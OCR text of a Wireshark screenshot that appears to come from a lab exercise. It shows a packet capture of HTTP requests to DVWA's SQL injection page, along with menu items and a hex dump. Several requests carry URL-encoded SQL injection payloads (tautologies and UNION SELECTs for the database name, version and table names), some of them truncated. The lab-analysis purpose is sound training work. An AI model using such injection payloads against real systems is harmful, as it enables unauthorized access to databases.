 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
13 174.254430 10.0.2.4 10.0.2.15 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.1
14 174.254581 10.0.2.15 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=98114
15 174.257989 10.0.2.15 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10.0.2.4 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit H
17 220.490637 10.0.2.15 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
18 220.493085 10.0.2.15 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29
20 277.727871 10.0.2.15 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+
23 313.710277 10.0.2.15 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_na
Mark Packet (toggle)
Ignore Packet (toggle)
Set Time Reference (toggle)
Time Shift...
Packet Comment...
Manually Resolve Address
Apply as Filter
Prepare a Filter
Conversation Filter
Colorize Conversation
SCTP
Follow TCP Stream
Follow UDP Stream
Follow SSL Stream
Follow HTTP Stream
Copy
Protocol Preferences
Decode As...
Print...
Show Packet in New Window
Frame 13: 536 bytes on wire (428 bits)
Ethernet II, Src: PcsCompu_ca:e1 pu_9f:48:a0 (08:00:27:9f:48:a0)
Internet Protocol Version 4, Src:
Transmission Control Protocol, Sr k: 1, Len: 470
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca
0010 02 0a 5b 01 40 00 40 06 c5 da 0a 00 02 04 0a 00 ..[.@.@. ........
0020 02 0f 8b 36 00 50 3d 4f 25 be 43 49 72 92 80 18 ...6.P=O %.CIr...
0030 00 e5 1a 0f 00 00 01 01 08 0a 00 01 7f 42 00 01
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 30 (100.0%) · Load time: 0:00.000 Profile: Default